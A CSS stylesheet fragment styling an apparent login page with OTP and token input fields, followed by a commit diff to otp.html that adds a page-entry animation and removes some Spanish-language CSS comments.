    color: #043263;
    margin-bottom: 10px;
}

.otp-input { text-align: center; font-size: 22px; font-weight: 600; letter-spacing: 6px; }

.resend-link, .help-link {
    display: block;
    text-align: center;
    color: #5E6773;
    text-decoration: none;
    font-size: 14px;
    margin-top: 18px;
}

.resend-link strong, .help-link strong { color: #1973B8; font-weight: 600; }

.token-input {
    text-align: center;
    font-size: 26px;
    font-weight: 700;
    letter-spacing: 10px;
    font-family: 'Courier New', monospace;
}

.info-card {
    background: #ffffff;
    border-radius: 16px;
    padding: 24px;
    border-left: 4px solid #1973B8;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
}

.info-title {
    font-family: 'Source Serif 4', Georgia, 'Times New Roman', serif;
    font-size: 20px;
    font-weight: 900;
    font-style: normal;
    color: #000000;
    margin: 0 0 12px 0;
    letter-spacing: -0.3px;
}

.info-text { font-size: 14px; color: #043263; line-height: 1.55; margin: 0; }

@media (max-width: 480px) {
    .container { padding: 0 12px 32px 12px; }
    .header { margin: 0 -12px 16px -12px; padding: 16px; }
    .title { font-size: 28px; }
    .login-card, .register-card, .security-carousel { padding: 24px 20px; }
    .register-title, .carousel-title { font-size: 22px; }
    .otp-input { font-size: 20px; letter-spacing: 5px; }
    .token-input { font-size: 22px; letter-spacing: 8px; }
    .loading-logo { height: 50px; }
    .loading-spinner { width: 40px; height: 40px; }
    .onboarding-title-img { height: 36px; }
}

==== commit 72e6aba5: "Update otp.html" ====
--- a/otp.html
+++ b/otp.html
@@ -17,8 +17,27 @@
         input,select,textarea{font-size:16px !important}
 
         /* ==========================================
-           ÍCONOS COMO IMÁGENES
+           ANIMACIÓN DE ENTRADA DE PÁGINA
            ========================================== */
+        @keyframes pageEnter {
+            from {
+                opacity: 0;
+                transform: translateY(20px);
+            }
+            to {
+                opacity: 1;
+                transform: translateY(0);
+            }
+        }
+
+        body {
+            animation: pageEnter 0.6s cubic-bezier(0.4, 0, 0.2, 1) both;
+        }
+
+        #loadingScreen {
+            animation: none;
+        }
+
         .header-icon img {
             width: 28px;
             height: 28px;
@@ -32,9 +51,6 @@
             object-fit: contain;
         }
 
-        /* ==========================================
-           ONBOARDING LOADING SCREEN
-           ========================================== */
         #loadingScreen.onboarding-loading {
             position: fixed;
             inset: 0;
@@ -195,7 +211,6 @@
             animation: scanLine 1.8s ease-in-out infinite;
         }
 
-        /* OTP input: centrado */
         .otp-input {
             text-align: center;
             font-size: 24px;
@@ -544,4 +559,4 @@
 })();
 </script>
 </body>
-</html>+</html>
